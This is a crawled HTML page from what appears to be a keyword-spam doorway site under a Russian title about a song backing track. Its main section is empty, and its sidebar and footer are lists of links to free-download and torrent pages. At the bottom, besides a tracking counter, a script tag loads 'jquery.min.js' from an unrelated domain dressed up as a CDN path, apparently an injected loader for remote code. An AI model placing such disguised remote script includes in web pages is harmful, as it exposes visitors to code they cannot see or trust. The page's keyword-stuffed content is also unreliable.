

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-minusovka-paradoks-dozhd.html
body_size: 1917
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минусовка парадокс дождь - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минусовка парадокс дождь</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-kratkoe-soderzhanie-rasskaza-peresolil.html">Краткое содержание рассказа пересолил</a></li>
                                <li><a href="gk3-sergey-tarmashev-chistilische-final-skachat-besplatno-fb2.html">Сергей тармашев чистилище финал скачать бесплатно fb2</a></li>
                                <li><a href="gk3-torrent-samogipnoz-audiokniga.html">Торрент самогипноз аудиокнига</a></li>
                                <li><a href="gk3-stal-zhurnal-arhiv.html">Сталь журнал архив</a></li>
                                <li><a href="gk3-skachat-patch-stronghold-legends.html">Скачать патч stronghold legends</a></li>
                                <li><a href="gk3-zolotoe-kolco-rossii-3-klass-prezentaciya.html">Золотое кольцо россии 3 класс презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-shema-kpp-izh-yupiter-4.html">Схема кпп иж юпитер 4</a></li>
                                            <li><a href="gk3-zayavlenie-podtverzhdenie-vida-deyatelnosti.html">Заявление подтверждение вида деятельности</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-nfs-most-vanted.html">Скачать нфс мост вантед</a></li>
                                            <li><a href="gk3-effektivnaya-prezentaciya-tovara.html">Эффективная презентация товара</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-igry-bilyard-skachat-besplatno-bez-registracii.html">Скачать игры бильярд скачать бесплатно без регистрации</a></li>
                                            <li><a href="gk3-schokk-nashih-planet-net-tekst-pesni.html">Schokk наших планет нет текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-serial-ulica-potroshitelya-4-sezon.html">Скачать сериал улица потрошителя 4 сезон</a></li>
                                            <li><a href="gk3-pismo-ob-uvelichenii-arendnoy-platy-obrazec-skachat.html">Письмо об увеличении арендной платы образец скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
